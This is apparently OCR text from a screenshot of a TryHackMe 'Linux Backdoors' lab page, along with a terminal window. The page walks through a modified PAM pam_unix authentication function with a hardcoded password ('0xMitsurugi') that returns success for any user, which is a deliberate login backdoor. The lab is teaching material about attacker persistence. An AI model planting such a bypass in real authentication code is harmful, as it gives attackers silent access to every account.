 TryHackMe | Linux Back...
09:10 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backdo
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
function to verify to user's supplied password.
Now let's look at this screenshot:
175 AUTH_RETURN;
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 if (strcmp(p,"0xMitsurugi")!=0) {
181 retval = _unix_verify_password(pamh, name, p, ctrl);
182 } else {
183 retval = PAM_SUCCESS;
184 }
185 name = p = NULL;
186
187 AUTH_RETURN;
188 }
189
We can see that we added a new line to our code : "if (strcmp(p,
"0xMitsurugi") != 0 )"
Okay, if this code looks confusing to you at first, don't worry!
We'll break it down together!
So first, we have to know what the function "strcmp" does.
This function basically compares 2 strings.
In the screenshot above, we compare the variable "p" and the string
"0xMitsurugi".
The variable "p" stands for the user's supplied password. In other words, the
Fri 23 Apr, 03:10 AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 40m 02s